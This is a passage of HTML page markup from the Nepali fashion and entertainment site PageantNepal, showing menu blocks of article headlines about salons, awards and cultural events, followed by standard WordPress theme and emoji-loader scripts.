        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_696df1cf4cbdb" data-td_block_id="td_uid_22_696df1cf4cbdb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_696df1cf4cbdb" data-td_block_id="td_uid_22_696df1cf4cbdb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-110"><a href="https://www.pageantnepal.com/archives/category/fashion">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_696df1cf4d4fb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_23_696df1cf4d4fb" ><script>var block_td_uid_23_696df1cf4d4fb = new tdBlock();
block_td_uid_23_696df1cf4d4fb.id = "td_uid_23_696df1cf4d4fb";
block_td_uid_23_696df1cf4d4fb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"16","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_23_696df1cf4d4fb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_23_696df1cf4d4fb_rand","tdc_css_class_style":"td_uid_23_696df1cf4d4fb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_23_696df1cf4d4fb.td_column_number = "3";
block_td_uid_23_696df1cf4d4fb.block_type = "td_block_mega_menu";
block_td_uid_23_696df1cf4d4fb.post_count = "5";
block_td_uid_23_696df1cf4d4fb.found_posts = "82";
block_td_uid_23_696df1cf4d4fb.header_color = "";
block_td_uid_23_696df1cf4d4fb.ajax_pagination_infinite_stop = "";
block_td_uid_23_696df1cf4d4fb.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_23_696df1cf4d4fb);
</script><div id=td_uid_23_696df1cf4d4fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3960" rel="bookmark" title="Facial House Expands with 11th Branch in Kumari Pati, Lalitpur"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/Facial-House-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/Facial-House-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/Facial-House-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Facial House Expands with 11th Branch in Kumari Pati, Lalitpur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3960" rel="bookmark" title="Facial House Expands with 11th Branch in Kumari Pati, Lalitpur">Facial House Expands with 11th Branch in Kumari Pati, Lalitpur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3796" rel="bookmark" title="Apsana Newa Honored as Best Beauty Professional at Global Star Award 2025"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/e174c71c-bb02-44a8-baec-13b526e325a4-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/e174c71c-bb02-44a8-baec-13b526e325a4-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/e174c71c-bb02-44a8-baec-13b526e325a4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Apsana Newa Honored as Best Beauty Professional at Global Star Award 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3796" rel="bookmark" title="Apsana Newa Honored as Best Beauty Professional at Global Star Award 2025">Apsana Newa Honored as Best Beauty Professional at Global Star Award&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3762" rel="bookmark" title="Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in Bhaktapur"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/361c3b24-d0b3-47f9-b81c-0b18c3dfa2a0-imageonline.co-merged-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/361c3b24-d0b3-47f9-b81c-0b18c3dfa2a0-imageonline.co-merged-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/361c3b24-d0b3-47f9-b81c-0b18c3dfa2a0-imageonline.co-merged-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in Bhaktapur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3762" rel="bookmark" title="Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in Bhaktapur">Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3746" rel="bookmark" title="Facial House Expands Services with New Branch in Itahari"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/Photo-1-1-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/Photo-1-1-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/Photo-1-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Facial House Expands Services with New Branch in Itahari"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3746" rel="bookmark" title="Facial House Expands Services with New Branch in Itahari">Facial House Expands Services with New Branch in Itahari</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3510" rel="bookmark" title="Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/04/032320bf-d0c4-4e99-8af4-aa58f0bad39d-e1745400658867-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/04/032320bf-d0c4-4e99-8af4-aa58f0bad39d-e1745400658867-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/04/032320bf-d0c4-4e99-8af4-aa58f0bad39d-e1745400658867-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3510" rel="bookmark" title="Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar">Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696df1cf4d4fb" data-td_block_id="td_uid_23_696df1cf4d4fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696df1cf4d4fb" data-td_block_id="td_uid_23_696df1cf4d4fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-112"><a href="https://www.pageantnepal.com/archives/category/festival">Festival</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696df1cf4dea5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_24_696df1cf4dea5" ><script>var block_td_uid_24_696df1cf4dea5 = new tdBlock();
block_td_uid_24_696df1cf4dea5.id = "td_uid_24_696df1cf4dea5";
block_td_uid_24_696df1cf4dea5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"17","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_24_696df1cf4dea5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_696df1cf4dea5_rand","tdc_css_class_style":"td_uid_24_696df1cf4dea5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_24_696df1cf4dea5.td_column_number = "3";
block_td_uid_24_696df1cf4dea5.block_type = "td_block_mega_menu";
block_td_uid_24_696df1cf4dea5.post_count = "5";
block_td_uid_24_696df1cf4dea5.found_posts = "48";
block_td_uid_24_696df1cf4dea5.header_color = "";
block_td_uid_24_696df1cf4dea5.ajax_pagination_infinite_stop = "";
block_td_uid_24_696df1cf4dea5.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_24_696df1cf4dea5);
</script><div id=td_uid_24_696df1cf4dea5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4019" rel="bookmark" title="Historic Gathering and Interaction Program of the Event Management Association Successfully Held"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/596200832_25696366886634241_889169658174430711_n-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/596200832_25696366886634241_889169658174430711_n-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/596200832_25696366886634241_889169658174430711_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Historic Gathering and Interaction Program of the Event Management Association Successfully Held"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4019" rel="bookmark" title="Historic Gathering and Interaction Program of the Event Management Association Successfully Held">Historic Gathering and Interaction Program of the Event Management Association Successfully&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3915" rel="bookmark" title="Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/fbda542f-8534-467f-9a3a-5274c9677969-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/fbda542f-8534-467f-9a3a-5274c9677969-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/fbda542f-8534-467f-9a3a-5274c9677969-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3915" rel="bookmark" title="Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America">Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3775" rel="bookmark" title="Grand Blood Donation Program Successfully Conducted by National Creator and Performer Academy&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/1753007381-RxAe3-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/1753007381-RxAe3-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/1753007381-RxAe3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Blood Donation Program Successfully Conducted by National Creator and Performer Academy&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3775" rel="bookmark" title="Grand Blood Donation Program Successfully Conducted by National Creator and Performer Academy&#8221;">Grand Blood Donation Program Successfully Conducted by National Creator and Performer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3728" rel="bookmark" title="Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in Seoul"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/4fed7c22-488f-474d-bf5a-382cfd70fe2b-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/4fed7c22-488f-474d-bf5a-382cfd70fe2b-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/4fed7c22-488f-474d-bf5a-382cfd70fe2b-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in Seoul"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3728" rel="bookmark" title="Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in Seoul">Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3682" rel="bookmark" title="A Grand Evening of Laughter, Music, and Community Bonding in Calgary"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/06/04394e10-9af1-4ac5-b3d1-2761ee25d261-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/06/04394e10-9af1-4ac5-b3d1-2761ee25d261-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/06/04394e10-9af1-4ac5-b3d1-2761ee25d261-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Grand Evening of Laughter, Music, and Community Bonding in Calgary"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3682" rel="bookmark" title="A Grand Evening of Laughter, Music, and Community Bonding in Calgary">A Grand Evening of Laughter, Music, and Community Bonding in Calgary</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696df1cf4dea5" data-td_block_id="td_uid_24_696df1cf4dea5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696df1cf4dea5" data-td_block_id="td_uid_24_696df1cf4dea5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1455"><a href="https://www.pageantnepal.com/archives/category/entertainment-news">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_25_696df1cf4e745_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_25_696df1cf4e745" ><script>var block_td_uid_25_696df1cf4e745 = new tdBlock();
block_td_uid_25_696df1cf4e745.id = "td_uid_25_696df1cf4e745";
block_td_uid_25_696df1cf4e745.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_25_696df1cf4e745_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_25_696df1cf4e745_rand","tdc_css_class_style":"td_uid_25_696df1cf4e745_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_25_696df1cf4e745.td_column_number = "3";
block_td_uid_25_696df1cf4e745.block_type = "td_block_mega_menu";
block_td_uid_25_696df1cf4e745.post_count = "5";
block_td_uid_25_696df1cf4e745.found_posts = "212";
block_td_uid_25_696df1cf4e745.header_color = "";
block_td_uid_25_696df1cf4e745.ajax_pagination_infinite_stop = "";
block_td_uid_25_696df1cf4e745.max_num_pages = "43";
tdBlocksArray.push(block_td_uid_25_696df1cf4e745);
</script><div id=td_uid_25_696df1cf4e745 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4054" rel="bookmark" title="Rajendra Luitel Recognized Internationally for Media, Culture, and Leadership"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/142847164_3967508543281717_7837361446086971144_n-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/142847164_3967508543281717_7837361446086971144_n-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/142847164_3967508543281717_7837361446086971144_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rajendra Luitel Recognized Internationally for Media, Culture, and Leadership"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4054" rel="bookmark" title="Rajendra Luitel Recognized Internationally for Media, Culture, and Leadership">Rajendra Luitel Recognized Internationally for Media, Culture, and Leadership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4038" rel="bookmark" title="Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade Festival"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/603067391_4375544599334376_859678100039425003_n-imageonline.co-merged-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/603067391_4375544599334376_859678100039425003_n-imageonline.co-merged-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/603067391_4375544599334376_859678100039425003_n-imageonline.co-merged-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade Festival"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4038" rel="bookmark" title="Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade Festival">Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4035" rel="bookmark" title="Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/image-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/image-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/image-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4035" rel="bookmark" title="Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance">Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4028" rel="bookmark" title="Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/731a6ed6-180e-4ab3-980a-5e112f2879f5-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/731a6ed6-180e-4ab3-980a-5e112f2879f5-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/731a6ed6-180e-4ab3-980a-5e112f2879f5-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4028" rel="bookmark" title="Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082">Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4025" rel="bookmark" title="Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/592882915_25600695366222591_8023504046205012051_n-e1765083023744-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/592882915_25600695366222591_8023504046205012051_n-e1765083023744-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/592882915_25600695366222591_8023504046205012051_n-e1765083023744-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4025" rel="bookmark" title="Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;">Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696df1cf4e745" data-td_block_id="td_uid_25_696df1cf4e745"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696df1cf4e745" data-td_block_id="td_uid_25_696df1cf4e745"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://www.pageantnepal.com/archives/category/profile">profile</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - PageantNepal Maintained by Taregan IT                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/PageantNepal-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.6 (rara)
        Deploy mode: deploy
        
        uid: 696df1cf4feba
    -->

    <script type="text/javascript" src="https://www.pageantnepal.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pageantnepal.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pageantnepal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pageantnepal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
